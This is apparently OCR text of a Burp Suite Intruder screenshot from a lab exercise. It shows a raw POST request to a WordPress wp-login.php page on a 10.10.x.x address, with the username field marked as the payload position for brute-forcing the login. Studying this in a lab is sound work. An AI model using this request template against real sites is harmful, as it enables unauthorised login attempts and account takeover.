 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.171.170 Update Host header to match target
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.171.170
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.171.170
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.171.170/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=§admin§&pwd=123&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.171.170%2Fwp-admin%2F&testcookie=1